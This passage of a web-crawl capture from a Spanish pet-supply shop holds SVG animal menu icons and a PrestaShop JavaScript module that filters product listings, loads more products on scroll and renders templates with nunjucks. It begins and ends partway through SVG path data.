755.85,103.27ZM2033,183.44c12.53,25.41,18.64,51.61,18.17,77.87-.78,43.61-25.38,78.95-65.8,94.53a187.68,187.68,0,0,1-136.72.71c-44.69-16.64-70.54-57.1-67.49-105.58,2.45-38.69,16.72-73.78,42.43-104.29,3.68-4.37,5.06-8.17,4.74-13.12-.29-4.41-.44-8.87-.58-13.18-.28-8.61-.55-16.74-1.84-24.8-3.23-20.24-13.39-38.5-30.18-54.28-.8-.76-1.62-1.48-2.44-2.21l-1.9-1.71a6,6,0,0,1-1.43-2c0-.07-.08-.17-.14-.28l-3.58-6.74,7.6-.6c32.28-2.53,63,22.13,67.18,53.86a138.27,138.27,0,0,1,.84,15.63c0,1.26,0,2.52.06,3.77.08,3.32,1.23,6,3.17,7.22s4.47,1.23,7.36,0c12.72-5.21,22.93-8,33.11-9.11a102.3,102.3,0,0,1,51,7.86c1.23.52,2.51,1.05,3.75,1.49,2.67,1,5.14.78,7-.46s2.91-3.51,3-6.36c.06-1.82.09-3.65.12-5.48a128,128,0,0,1,.81-14.65c2-15.09,10.45-29.68,23.25-40s28.61-15.35,43.37-13.81l10,1L2041,36.1l-3.28,3.48c-2.35,2.48-4.77,5.05-7.11,7.62-17.48,19.3-26.45,42.71-26.63,69.59,0,1.79,0,3.58,0,5.38,0,3.47.1,7-.12,10.66-.36,5.87,1.06,9.94,4.9,14C2017.81,156.56,2025.51,168.18,2033,183.44Zm-9.51-52.51-5.08.61-.49-5.1c-5.21-54.91,34.31-92.83,75.53-97.77l5.09-.61.48,5.11C2104.27,88.08,2064.75,126,2023.52,130.93Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1839.87,254.53c-3.48,12.2-2.77,23.39,2.1,33.27,5.07,10.29,14,16.71,28.18,20.2,14.47,3.56,29.11,3.87,44.61,4.2l1.25,0c2.87-.14,5.75-.25,8.62-.36,6.77-.27,13.77-.55,20.59-1.1A110.45,110.45,0,0,0,1962,308c23.74-5.6,35.31-22.73,31.76-47-2.37-16.14-10.3-29.51-23.56-39.73-16.32-12.59-34-18.9-52.69-18.9a96.8,96.8,0,0,0-32.71,6C1861.33,216.8,1846.21,232.32,1839.87,254.53Zm39-27.32c26.49-15.86,63.06-12.51,85.07,7.78,11.69,10.77,16.92,23.59,15.54,38.09-.92,9.64-6.6,16.44-16,19.14a99.68,99.68,0,0,1-20.54,4c-2.57.19-5.15.42-7.74.65-4.8.43-9.73.87-14.68,1.05v.45l-3.54-.29a3.85,3.85,0,0,1-1,.07,4.31,4.31,0,0,1-1.36-.26l-8.94-.71c-8.67-.69-17.63-1.4-26.46-2.31a45.89,45.89,0,0,1-12.15-3.25c-11.35-4.48-16.38-14.5-14.16-28.21C1855.33,248.21,1864.05,236,1878.82,227.21Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1892.47,250.47a6.81,6.81,0,0,0,0,13.61h0a6.81,6.81,0,0,0,0-13.61Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1939.7,250.47a6.76,6.76,0,0,0-4.61,11.66,6.76,6.76,0,0,0,11.51-4.95,6.92,6.92,0,0,0-6.8-6.71Z" transform="translate(-1719.21 -13.69)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/pajaro.svg
body_size: 2009
content:
<svg id="f0cd5eeb-074b-43b6-ac0e-e81efd48f775" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.14 363.49"><defs><style>.afefdecc-6f0c-488e-913e-c2a0a17ffa13{fill:#fff;}</style></defs><title>pajaro</title><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2673.27,376.29c-14.83,0-68.58-9.69-67.31-11.56a16.54,16.54,0,0,0-3.9-2.11,52.58,52.58,0,0,1-26.56-18.22c-7-9.24-12.23-11.12-20.4-6.72-9.15,4.94-18.13,10.18-27.45,14.75a10.25,10.25,0,0,1-8.1-.3c-1.57-.79-2.66-4.21-2.45-6.31.19-1.9,2.07-4.24,3.85-5.26,9.81-5.63,19.72-11.11,29.79-16.28,10.53-5.4,21.94-3.31,30.66,5.62,15.67,16.07,34.49,26.49,56.48,30.29,43.47,7.52,81.1-3.11,109.47-38.46,12.79-16,18.22-34.67,16.71-55.26-1.18-16.14,5-26.64,19.49-33.67C2799.69,225,2813.06,214,2823,199c.68-1,1.3-2.11,1.91-3.19.13-.24.07-.58.06-.45-6.32-2.78-12.81-4.95-18.61-8.32-11.85-6.89-14.72-15.94-9.12-28.41,7-15.61,18.34-27.84,31.9-39-3.26-7.83-8.25-15-14.05-21.64-5-5.77-5.56-9.55-1.74-12.74,3.58-3,7.95-2.2,12.1,3.55,6,8.25,11.14,17.08,16.83,25.55a9,9,0,0,0,4.24,3.34c21.62,7.34,40.76,18.22,54.15,37.39a45.61,45.61,0,0,1,3.18,5.78l.88,9.47c-2.66,9.1-9.69,13.48-17.69,17a104.82,104.82,0,0,1-42.44,9.12c-2.78,0-4.43.7-5.85,3.29-10.93,20-26.95,34.61-47.25,44.7-11.79,5.87-13.87,10-13.39,23.12,1.34,36.95-15,65.16-44.12,86.5-17.67,12.94-37.79,19.88-59.58,21.71M2843.94,182.5c15.26-.32,28.43-3.3,40.77-9.68a7.91,7.91,0,0,0,2.82-12.11c-10.93-14.37-26.08-22.62-42.52-28.8a11.2,11.2,0,0,0-11.78,2.39c-9,8.37-17.13,17.54-22.71,28.62-3.47,6.91-2.63,9.34,4.25,13.07C2824.3,181.17,2834.76,182.26,2843.94,182.5Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2526.9,269.49c-4-2.08-7.26-3.71-10.46-5.42-17.72-9.49-33.46-21.39-45.52-37.7-7.31-9.89-12.22-20.78-13.9-33.09-2.87-21.17,8.09-39.86,28.19-47.7,1.86-.73,3.73-1.4,5.62-2.11-16.94-33.51,7.92-68.79,47.55-70-1-18.29,5.45-33.66,19.34-45.67,11.76-10.17,25.68-14.92,41.09-15,17.66-.11,33.16,5.67,46,18.07C2657.84,43.5,2662,59.42,2661,78c2.54-1.92,4.06-3.17,5.67-4.28,40.23-27.72,82.45-30.54,126.46-9.94,5,2.32,6.46,6.24,4.42,10.11s-5.77,4.62-10.84,2.28c-40.28-18.62-78.44-15.47-114.55,10.82-7.47,5.45-10.58,11.26-8.5,21.05,5,23.64,9,47.53,13.1,71.37,2.84,16.41,4.76,32.94,1.23,49.51-5.22,24.54-21.71,39.06-43.93,47.93-22.85,9.12-46.48,8.79-70.29,4.16a3.14,3.14,0,0,1-.72-.22c-13.67-5.81-26,.64-38.56,4.36-24.52,7.27-49.05,14.51-73.47,22.13a17.2,17.2,0,0,0-8.45,6.4c-2.7,4-1,9.18,3.29,12.25,8.34,5.93,16.48,12.32,25.43,17.18,6.08,3.31,13.32,4.7,20.2,6.25,5,1.12,8,3.37,7.72,7.5-.27,4.31-3.75,6.88-9,6.52A59.07,59.07,0,0,1,2455,348.88a56.23,56.23,0,0,0-10.81-7.52c-11.81-6.05-18.17-15-16.32-27.28,1.65-11,8.64-17.3,19.16-20.4,24.83-7.32,49.59-14.86,74.37-22.32C2523,270.89,2524.49,270.31,2526.9,269.49Zm71.86,1.25c7.8-1.66,17.92-2.85,27.37-6,19.83-6.66,34.35-19.06,38.52-40.8,2.82-14.77.84-29.41-1.86-43.93-7.14-38.25-16.09-76.21-16.26-115.46,0-7.66-3.46-14.51-8.47-20.24-14.4-16.44-32.62-20.78-53.18-15.34-24.07,6.37-35.72,28.72-32,46.41,1.42,6.67-4.15,12.27-11.13,12.53-4.48.18-9.07.06-13.41,1-25,5.35-38.31,32.44-21.79,52.6,4.89,6,1.62,13.08-6.07,14.56-1.37.26-2.75.46-4.12.73-17.73,3.46-28.1,18.12-25.37,35.68a53.75,53.75,0,0,0,11.55,26.09C2512,254.48,2551.57,268.32,2598.76,270.74Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2779.34,123.52c0,4.06-2.55,7.1-6.29,7.32-4.2.24-6.83-1.73-7.49-5.94-.55-3.53-1.76-6.46-5.89-6.5-4.35,0-5.61,2.84-6.17,6.67a6.58,6.58,0,0,1-7.65,5.78c-3.7-.4-6.13-3.38-6.14-7.48,0-10.32,9.32-19.14,20.12-19C2770.43,104.49,2779.42,113.32,2779.34,123.52Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2590.49,213.93c-.18,6.44-4.71,9.85-9.23,8.08-5-2-10.23-4.06-14.41-7.31-10.47-8.16-20.43-17-30.51-25.6a24.69,24.69,0,0,1-3.84-4.65c-2.68-3.83-2.26-7.86,1-10.31s7.09-1.88,10.15,1.91a124.77,124.77,0,0,0,29,25.83c4,2.62,8.52,4.41,12.52,7C2587.53,210.42,2589.33,212.8,2590.49,213.93Z" transform="translate(-2427.53 -12.8)"/><path class="afefdecc-6f0c-488e-913e-c2a0a17ffa13" d="M2572.68,110.83c1,1,3.66,2.38,4.68,4.57a88.77,88.77,0,0,0,24.94,31.4c4.28,3.46,5,7.42,2.15,10.82s-6.62,3.41-10.69.16c-12.42-9.92-22.41-21.83-28.86-36.46C2562.44,115.76,2565.58,110.65,2572.68,110.83Z" transform="translate(-2427.53 -12.8)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/caballo.svg
body_size: 2984
content:
<svg id="f7c5cb30-9e34-4c68-b923-1c367b1b4c53" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 236.69 380.92"><defs><style>.f1843891-969a-4a0b-8dfe-a3b60d377abf{fill:#fff;}</style></defs><title>caballo</title><g id="ac1c7ebf-8cc6-46fa-9196-fca05f26549f" data-name="Caballo"><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M1070.6,156.06c-.8-16.56-9.66-30.17-17.28-40.17-2-2.6-4-5.07-6.21-7.68-1-1.2-2-2.39-3-3.61l-.92-1.13,2-1.71c.57-.49,1.08-.94,1.6-1.37,13.65-11.23,21.38-24.49,23-39.43C1071,48.76,1071,36.18,1071,24c0-3.35,0-6.69,0-10a4.72,4.72,0,0,0-1.51-3.58,6.46,6.46,0,0,0-4.94-1.49,76.78,76.78,0,0,0-15.87,2.54C1030.5,17,1016.83,29,1006.86,48.2c-.81,1.56-1.54,3.19-2.18,4.63-.28.63-.55,1.22-.8,1.76l-.5,1.08L987,52.29V51.07c0-1.44,0-2.9.08-4.37a74.75,74.75,0,0,0-.15-9.7c-1.1-10.57-7.92-18.55-14.52-26.28l-.26-.31a4.84,4.84,0,0,0-4-1.72,6.12,6.12,0,0,0-4.63,2.75,64.45,64.45,0,0,0-4.83,9c-.81,1.74-1.57,3.56-2.3,5.32a71,71,0,0,1-4.64,9.74,14.73,14.73,0,0,1-8.29,6.32l-1.6.38c-12.85,3.08-26.13,6.27-38.3,12.52l-1.29.66-.71-1.27L901,53c-.38-.7-.7-1.31-1.07-1.87-1.35-2.1-2.66-4.27-3.93-6.38a102,102,0,0,0-9.28-13.67c-12-14-26.94-21.45-44.48-22.16-2.81-.12-4.77.41-6,1.6s-1.83,3.06-1.84,5.77v2.83c-.06,10-.11,20.33,0,30.49.22,15.24,4.83,28.61,13.71,39.73a121,121,0,0,0,8.69,9.43c1.39,1.42,2.79,2.83,4.16,4.28l.9,1-.82,1-3.28,4c-2.38,2.9-4.84,5.89-7.09,9-12.79,17.47-18,35.11-15.81,53.93s6,38.6,12,61.82a695.88,695.88,0,0,0,27.65,84.37c.75,1.85,1.46,4.47.61,6.4-6.4,14.62-3.66,27.89,8.39,40.57,10,10.53,23.3,17.37,41.86,21.51,4,.9,8.2,1.54,12.25,2.16,1.82.28,3.64.56,5.45.86l19.29,0,4.33-.65c3.12-.46,6.36-.94,9.5-1.55,20.91-4.07,35.73-11.43,46.63-23.15,10.64-11.44,13.52-23.9,8.58-37a13.42,13.42,0,0,1,.09-10.55c18.26-46.15,30.37-88.44,37-129.28A149.43,149.43,0,0,0,1070.6,156.06Zm-56-95.57c7.55-19.34,19.72-31.63,37.19-37.58,1.14-.39,2.27-.67,3.59-1l2.06-.52,2-.53-.11,2.06c-.25,4.62-.17,9.33-.09,13.88.2,11.81.41,24-5.27,35.58a55.31,55.31,0,0,1-18.77,21.73l-.93.64-.87-.72c-1.3-1.07-2.58-2.13-3.86-3.17-3.62-3-7-5.79-10.46-8.73a9.94,9.94,0,0,1-2.44-4,14.56,14.56,0,0,1-.63-2.32,7.28,7.28,0,0,0-.76-2.36C1012,68.65,1013.2,64,1014.57,60.49ZM903.13,69.93c5.94-5.69,13.41-8.12,20.64-10.48l1.7-.56A134.56,134.56,0,0,1,943,54.54c10.6-2,17.86-8,22.21-18.39.63-1.51,1.27-3,2-4.67l2.22-5.27,1.55,2.29c4.62,6.84,5.58,14,3,22.62A81.65,81.65,0,0,1,971,59c-.28.66-.55,1.33-.83,2-1.55,3.8-1.2,6.69,1,8.6s4.57,1.94,8.44,0l1.59-.83a36.25,36.25,0,0,1,7.17-3.09,10.7,10.7,0,0,1,7.18,1,18.69,18.69,0,0,1,5.64,27.47,33,33,0,0,1-23.12,13.21,8.45,8.45,0,0,1-8.25-3.2,5.93,5.93,0,0,0-5-2.43,6.49,6.49,0,0,0-5,3.49c-7.23,12.27-7.41,24.81-.54,37.27l.88,1.54,2.23,3.88-3.07-.47a48,48,0,0,1-26.23-12.29c-6-5.53-9.83-12.56-11.66-21.49a5.61,5.61,0,0,0-5.39-4.84c-2.64-.24-4.65,1-6,3.77-.41.83-.78,1.68-1.16,2.58l-.49,1.12-10.23,23.17-1.51-2.29C885.22,119.89,885.54,86.78,903.13,69.93ZM847.38,58.52a214.55,214.55,0,0,1-1.23-24.41c0-3.61-.09-7.34-.22-11l-.06-1.9,1.86.38c14,2.82,25.12,10.06,33.85,22.11a88.94,88.94,0,0,1,7.63,13.75c.56,1.17,1.12,2.33,1.69,3.48.77,1.56.17,3.83-.58,5.3l-.7,1.37c-3,6-6.17,12.18-9.63,18.07a37.21,37.21,0,0,1-4.7,6c-.78.86-1.58,1.74-2.34,2.66l-.88,1L871,94.54C857,84.84,849.24,73.06,847.38,58.52Zm170.21,293.09c-5.46,8.28-13.76,14.39-25.39,18.68a115.35,115.35,0,0,1-40,7.49,104,104,0,0,1-46.16-10.94,53.27,53.27,0,0,1-14.95-11.28c-5.51-5.84-8.05-12.67-7.17-19.23.91-6.72,5.33-12.8,12.45-17.14,7.65-4.65,16.56-7.65,28-9.42,6.86-1.06,13.71-1.73,19.2-2.26,2-.2,3.82-.37,5.35-.54h.21c21.94.67,38.71,2.47,54.5,9.39a43.71,43.71,0,0,1,8.94,5.37C1022.57,329.36,1024.52,341.09,1017.59,351.61Zm39.84-170.56c-6.16,39.73-17.51,80.39-35.74,127.94a9.27,9.27,0,0,1-.42.88l-.33.64-.75,1.5-1.4-.92c-21.67-14-46.54-15.84-65.79-15.86-20.54,0-44.52,1.88-66.33,15.94l-1.52,1-1.22-3c-.35-.87-.68-1.68-1-2.5-15.38-40-26.24-77.62-33.2-115.09a221.07,221.07,0,0,1-3.25-28.43c-.62-11.14,2.95-22.21,10.91-33.83,3.3-4.82,7-9.29,10.81-14,1.71-2.11,3.48-4.28,5.24-6.51l2-2.56.63,3.2c.47,2.4.87,4.69,1.26,6.91a132.56,132.56,0,0,0,2.78,13.16c3.42,12,8.45,19.46,16.3,24.26,2.1,1.28,4.09,1.69,5.74,1.19s3.09-1.94,4.13-4.17c1.73-3.69,3.34-7.4,5.05-11.32.76-1.75,1.53-3.53,2.33-5.35l1-2.25,1.55,1.92c.67.83,1.29,1.63,1.88,2.4,1.17,1.51,2.28,2.94,3.47,4.19,16,16.76,35.69,22.75,60.22,18.34a5.78,5.78,0,0,0,5.08-5.27c.43-2.85-1.14-5.14-4.4-6.44-8.85-3.53-14.14-9.75-15.73-18.5a26.2,26.2,0,0,1-.17-5.86c0-.83.08-1.66.08-2.48v-1.7l1.69.21c19.37,2.49,34-4.65,46.13-22.46l.93-1.35,1.27,1c11.69,9.57,20.29,18.18,27.06,27.11,7.73,10.19,12.3,19.47,14.38,29.21C1060.14,161.74,1059,170.91,1057.43,181.05Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M937.71,352.92c0,4.31-2.75,7.65-6.75,8.09a7.21,7.21,0,0,1-7.94-6.35c-.71-5.46-3.5-8.09-8.9-8.81a7.18,7.18,0,0,1-6.22-8c.51-4,3.86-6.73,8.19-6.64C927.52,331.41,937.6,341.53,937.71,352.92Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M930.15,362.55a8.7,8.7,0,0,1-8.62-7.69c-.61-4.7-2.81-6.88-7.61-7.52a8.74,8.74,0,0,1-7.51-9.7c.61-4.78,4.64-8.05,9.71-7.95,12.18.23,23,11.08,23.09,23.21h0a9.22,9.22,0,0,1-8.09,9.6C930.8,362.53,930.47,362.55,930.15,362.55Zm-14.26-29.86c-3.49,0-6.09,2.12-6.5,5.32a5.65,5.65,0,0,0,4.93,6.35c6.17.83,9.4,4,10.18,10.11a5.71,5.71,0,0,0,6.3,5c3.22-.35,5.45-3.06,5.41-6.58h0c-.1-10.58-9.52-20-20.15-20.24Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M974.72,359.51c3.22.37,5.89-1.93,6.37-5.42.79-5.77,3.88-8.83,9.73-9.64a5.81,5.81,0,0,0,5.3-6.44c-.43-3.36-3.23-5.48-7-5.3a21.21,21.21,0,0,0-19.8,19.9h0C969.17,356.31,971.39,359.15,974.72,359.51Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M998.87,190.62c3.2.07,8.17,1.79,12.49,5.21,2.92,2.3,3.33,5.07,1.37,7.8-2.08,2.88-4.88,3.29-8.09,1.16-7.86-5.21-15.74-3.47-20.66,4.6-.77,1.26-1.33,2.65-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.82-1.35-4-3.58-3-6.73C975,198.24,985.39,190.51,998.87,190.62Z" transform="translate(-834.27 -8.69)"/><path class="f1843891-969a-4a0b-8dfe-a3b60d377abf" d="M909,190.59c11.07,0,21.92,8.2,24.74,18.74.79,2.95-.33,5.14-3,6.45a5.39,5.39,0,0,1-7.31-2.34,39,39,0,0,0-3.52-6.11c-4.72-6-12.27-7.23-18.57-3.06-3.93,2.61-6.83,2.33-8.93-.84S891.21,197.6,895,195A24.23,24.23,0,0,1,909,190.59Z" transform="translate(-834.27 -8.69)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/idxradvancedfilters/views/js/front-listing-1.1.js
body_size: 2153
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/

class IdxradvancedfiltersFrontListing{

    constructor(){
        this.config = typeof IdxradvancedfiltersFrontListingConfig == 'object' ? IdxradvancedfiltersFrontListingConfig : null
        if(!this.config){
            throw 'Variables de configuración no definidas';
        }
        this.scrollActivo = true;
        this.pagina = 1;
        this.loadingAjax = false;
        this.endlist = false;
        this.mostrarBtnScroll = true;
        this.btnScrollMarcado = false;
        this.filtros = {};
        this.$ps = {
            listadoProductos: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_LISTADO_PRODUCTOS,
            paginacion: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_PAGINADOR,
            itemListadoProductos: this.config.selectoresPrestashop.IDXRADVANCEDFILTERS_SELECTOR_ITEM_LISTADO,
        }
        this.$m = {
            principal: '#idxradvancedfilters',
            footer: '#idxradvancedfilters-footer',
            idListado: 'idxradvancedfilters-product-list',
            listado: '#idxradvancedfilters-product-list'
        }
        this.nunjucks = nunjucks.configure(this.config.module_path+'views/js/front/listing', {
            autoescape: true,
            web: { async: true }
        });
        $(this.$ps.listadoProductos).wrap(`<div id="${this.$m.idListado}"></div>`);
    }

    async init(){
        const self = this;
        const body = document.querySelector('body');
        body.addEventListener('idxradvancedfiltersOnInit', function(e){
            self.elem = document.querySelector(self.$m.principal);
            self.elem.addEventListener('idxradvancedfiltersOnChanged', function(e){
                self.filtros = e.detail;
                self.listadoAjax();
            })
        })
        await this.listadoAjax();
        this.infinitScroll();
        this.mostrarBtnScroll = true;
        this.btnScrollMarcado = false;
        this.insertVerMas();

    }

    infinitScroll(){
        $(this.$ps.paginacion).remove();
        let $m = this.$m;
        let $ps = this.$ps;
        var clase = this;
        var lastScrollTop = 0;
        $(window).scroll(function(e) {
            if(clase.loadingAjax == true || clase.endlist === true || clase.btnScrollMarcado === false){
                return;
            }
            if(!$($m.listado)
               .find($ps.itemListadoProductos).last().length){
                return;
            }
            var st = $(this).scrollTop();
            if (st > lastScrollTop){
                if(IdxrTools_1_1.isInViewport(
                    $($m.listado)
                    .find($ps.itemListadoProductos).last()
                )){
                    clase.pagina++;
                    clase.listadoAjax(true);
                }
            }
            lastScrollTop = st;
        });
    }

    listadoAjax(append = false){
        let promise = new Promise(async (resolve, reject)=>{
            if(this.endlist){
                resolve();
            }
            if($(this.$ps.listadoProductos).length > 1){
                console.warn('product list selector incorrect');
                resolve();
            }else if($(this.$ps.listadoProductos).length === 0){
                console.warn('product list selector not found');
                resolve();
            }
            if(!append){
                this.btnScrollMarcado = true;
                this.endlist = false;
                this.pagina = 1;
                $(this.$m.footer).html('');
            }
            this.loadingAjax = true;
            this.filtros.action = 'listado';
            this.filtros.categoria = this.config.categoria;
            this.filtros.pagina = this.pagina;
            try{
                const response = await IdxrTools_1_1.ajax(this.config.urlAjax, 'post', this.filtros);
                $('#idxradvancedfilters-btn-ver-mas').hide();
                this.loadingAjax = false;
                if(typeof response !== 'object'){
                    resolve(false);
                }
                if(response.hasOwnProperty('productos') && response.productos.length == 0){
                    this.endlist = true;
                    const res = await this.render('sin-resultados.njk', {labels: this.config.labels, append: append});
                    if(!append)
                        $(this.$ps.listadoProductos).html('');
                    $(this.$m.footer).html(res);
                    this.constructor.emit('listEnd');
                }else{
                    if(this.config.es17){
                        if(append === true){
                            $(this.$ps.listadoProductos).append(response.display);
                        }else{
                            $(this.$ps.listadoProductos).html(response.display);
                        }
                    }else{
                        $(response.display).each((index, element)=>{
                            if($(element).hasClass('product_list')){
                                let html = $(element).html();
                                if(append === true){
                                    $(this.$ps.listadoProductos).append(html);
                                }else{
                                    $(this.$ps.listadoProductos).html(html);
                                }
                            }
                        })
                    }
                }
                if(typeof sttheme !== 'undefined'){
                    prestashop.emit('updatedProductListDOM');
                }
                this.constructor.emit('ajaxEnd');
                resolve(true);
            }catch(e){
                this.loadingAjax = false;
                reject(e);
            }
        });
        return promise;
    }

    resetPaginacion(){
        this.endlist = false;
        this.pagina = 1;
        $(this.$m.principal).find(this.$m.footer).html('');
    }

    async insertVerMas(){
        console.log(this);
        if(this.mostrarBtnScroll){
            $(this.$m.footer).html('');
            $(this.$m.footer).append(await this.render('btn-ver-mas.njk', {
                label: this.config.labels.verMas
            }));
            const self = this;
            $(document).on('click','#idxradvancedfilters-btn-ver-mas', function(){
                self.btnScrollMarcado = true;
                self.pagina++;
                self.listadoAjax(true)
            })
        }

    }

    render(template, vars){
        return new Promise((resolve, reject)=>{
            this.nunjucks.render(template, vars, (err, res)=>{
                if(err){
                    reject(err);
                }else{
                    resolve(res);
                }
            });
        });
    }

    static on(event, callback){
        $('#idxradvancedfilters').on(`idxradvancedfilters${event}`, callback);
    }

    static emit(event, data = {}){
        $('#idxradvancedfilters').trigger(`idxradvancedfilters${event}`, data);
    }

}

$(function() {
    try{
        let handler;
        if(typeof IdxradvancedfiltersFrontListingOverride == 'function'){
            handler = new IdxradvancedfiltersFrontListingOverride();
        }else{
            handler = new IdxradvancedfiltersFrontListing();
        }
        handler.init();
    }catch(e){
        console.log(e);
    }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/perro_1.svg
body_size: 2609
content:
<svg id="a36cdb9a-ec3a-4071-be1e-4c8f466240ae" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.14 383.17"><defs><style>.e0f6c06d-07ec-4961-9c14-b0454d5828ea{fill:#fff;}</style></defs><title>perro_1</title><g id="b93be92c-7273-453d-82b5-a375848a4f1e" data-name="Perro"><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M683.84,8.07q34,12.33,68.11,24.66c11.81,4.26,15.36,11.61,11.4,23.67q-10.5,32.07-21,64.14c-3.48,10.62-10.87,13.77-21.14,8.71-1.23,7.68-2.47,15.26-3.66,22.84-3.11,19.69-6.16,39.38-9.35,59a23.09,23.09,0,0,0,.21,6.28c1.24,12.48-.85,24.34-7.2,35.25a5.82,5.82,0,0,0-.32,5.8c8.24,20.26,16.48,40.53,23.87,61.12.76,2.09,1.77,4.23.5,6.45a5.79,5.79,0,0,1-5.6,3c-2.79-.12-4.16-1.94-5-4.31-3.32-9-6.61-18-10-26.92-.42-1.13-.57-2.45-1.8-3.44a89.75,89.75,0,0,1-27.36,17c-11.19,4.53-22.87,6.77-34.84,7.77-1.17.1-3.31-.95-3.21,1.77.08,2-.45,3.75,2.6,4.74,12.33,4.05,19.37,15.26,18.37,28.38-.87,11.51-10.21,21.6-22,23.76a27.07,27.07,0,0,1-13.19-52.4c1.5-.48,3.07-.39,3.07-2.84s-.44-3.34-3.14-3.52c-20.38-1.38-39.37-7-56.12-19.11-2.41-1.74-4.69-3.67-7.48-5.88-3.53,9.51-7.06,18.76-10.39,28.07-7.35,20.53-12.67,41.63-17.1,62.95-1,4.8-3.35,6.77-6.86,5.92s-5-3.66-4.08-8.22c7.57-40.07,21.52-78.09,37.39-115.44,3.14-7.41,4.56-13.51.23-21.3-5.22-9.42-5.28-20.26-4-31,.68-5.58-1.26-11.09-2.1-16.6-3.35-22-6.9-44-10.39-66.06-.16-1-.42-1.94-.69-3.18-2.54,1.29-4.92,2.49-7.73,2.48-5.81,0-10.56-3-12.38-8.44-7.77-23.36-15.51-46.72-23-70.17-2.57-8,1.59-16.07,9.41-19.22,5.07-2.05,10.25-3.82,15.42-5.6,3.64-1.25,6.3,0,7.47,3.31s-.2,5.84-3.86,7.25c-4.4,1.7-8.86,3.26-13.28,4.92s-5.35,3.43-4,7.66q10.81,33.15,21.71,66.28c1.13,3.46,2,3.62,4.83,1A154.37,154.37,0,0,0,582,39.7c1.47-6.21,3.94-10.49,10.07-12.39a19.43,19.43,0,0,0,2.63-1.38c-4.09-2.31-7.74-4.47-11.5-6.43-1.42-.73-2.93.13-4.32.63-7.49,2.69-15,5.44-22.43,8.11-4.31,1.54-6.89.52-8.16-3.09s.16-5.89,4.52-7.48c7.36-2.69,14.71-5.36,22.06-8.07,1-.37,2.24-.31,2.78-1.53h7.48c4.27,1.52,8,4,11.94,6.22,3,1.73,6.05,3.41,8.94,5.33a7.17,7.17,0,0,0,6,1,89.07,89.07,0,0,1,39.16,0c1.3.28,2.69.88,4,.11,7.1-4.18,14.19-8.4,21.28-12.6Zm15.45,185.22a8.36,8.36,0,0,0,.57-1.46Q705.44,156.42,711,121c.27-1.65-.45-2.55-1.39-3.57a169,169,0,0,1-39.88-75.78,5.25,5.25,0,0,0-3.31-4q-35-16.08-70,0a5.29,5.29,0,0,0-3.28,4,168.67,168.67,0,0,1-39.66,75.48,5.28,5.28,0,0,0-1.43,5c3,18.44,5.82,36.89,8.72,55.34.78,4.93,1.58,9.85,2.5,15.59,4.81-6.85,10.27-11.76,15.63-16.78,1.83-1.71,3.79-2.83,6.38-1.69,4,1.77,4.89,6.28,1.68,9.49-4.6,4.57-9.3,9-13.05,14.37-10.7,15.26-11.6,31.41-2.84,47.54,9,16.54,23.3,25.56,42.37,26.08,6.73.18,11.77-4.83,12.29-11.58.19-2.48-.06-5,.13-7.47.2-2.67-.27-4.74-3-6.07-2-1-3.23-3-4.36-5-5-8.62-10-17.2-14.94-25.85s-1.92-17.65,7.19-21.64a49.47,49.47,0,0,1,40.95-.14c9.52,4.12,12.49,13.14,7.36,22.13-4.75,8.32-9.57,16.59-14.37,24.88-1.06,1.84-2,4.08-3.88,4.93-3.88,1.75-4.08,4.78-3.81,8.27.12,1.49,0,3,0,4.49.21,8.37,5.48,13.41,13.88,13.07a47.29,47.29,0,0,0,27.83-10.43c19.63-15.43,27.74-46.14,5.13-68.38-2.93-2.89-6-5.68-9-8.48-3.26-3-3.73-5.62-1.42-8.39s5.38-3,8.77-.11C688.29,181.4,694.33,186.42,699.29,193.29ZM668.23,26c1.72.8,2.69,1.35,3.72,1.72,5.16,1.84,7.6,5.45,8.76,10.88A151.42,151.42,0,0,0,703,90.78,148.76,148.76,0,0,0,727,118.87c2.64,2.41,3.39,2.22,4.55-1.13.72-2.12,1.36-4.27,2-6.39q9.75-29.76,19.5-59.53c1.42-4.36.71-6.45-3-7.81-22.3-8.12-44.63-16.14-66.94-24.23a5.18,5.18,0,0,0-4.65.27C675.22,21.91,672,23.79,668.23,26Zm-97,239.5c-2.15,5.26-4.11,10.21-6.21,15.1-.72,1.68-.2,2.71,1,3.87a57.86,57.86,0,0,0,10.78,8.6c28.69,17.3,59.07,19.1,90.51,9.35a70.56,70.56,0,0,0,29.14-17.52c1.11-1.1,2.42-2,1.53-4.09-2.16-4.95-4.12-10-6.19-15.07a5.8,5.8,0,0,0-1.18.66,